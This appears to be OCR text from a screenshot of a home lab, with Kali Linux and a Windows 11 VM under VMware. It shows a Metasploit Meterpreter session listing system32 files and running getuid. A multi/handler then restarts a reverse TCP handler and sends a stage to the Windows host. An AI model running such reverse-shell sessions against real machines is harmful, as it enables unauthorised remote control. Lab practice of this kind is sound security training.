 VMware Fusion File Edit View Virtual Machine Window Help A 20% Sun 22 Sep 6:21:10 PM
Kali Linux
Kali Linux Windows 11
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : python3 ~ : zsh
100777/rwxrwxrwx 64512 fil 2022-05-07 13:27:20 +0530 xwizard.exe
100666/rw-rw-rw- 384000 fil 2023-12-04 11:59:49 +0530 xwizards.dll
100666/rw-rw-rw- 109056 fil 2022-05-07 13:27:20 +0530 xwreg.dll
100666/rw-rw-rw- 213504 fil 2022-05-07 13:27:20 +0530 xwtpdui.dll
100666/rw-rw-rw- 126464 fil 2022-05-07 13:27:20 +0530 xwtpw32.dll
040777/rwxrwxrwx 0 dir 2023-12-04 12:05:37 +0530 zh-CN
040777/rwxrwxrwx 0 dir 2023-12-04 12:05:37 +0530 zh-TW
100666/rw-rw-rw- 68608 fil 2024-09-08 17:37:32 +0530 zipcontainer.dll
100666/rw-rw-rw- 463360 fil 2024-09-14 12:37:17 +0530 zipfldr.dll
100666/rw-rw-rw- 26624 fil 2023-12-04 11:57:19 +0530 ztrace_maps.dll
meterpreter > getuid
Server username: WINDOWS\SIDDH
meterpreter > pwd
C:\Windows\system32
meterpreter > cd
Usage: cd directory
meterpreter >
[*] 192.168.119.129 - Meterpreter session 4 closed. Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.128:4444
[*] Sending stage (176198 bytes) to 192.168.119.129
18:21
22 Sep 2024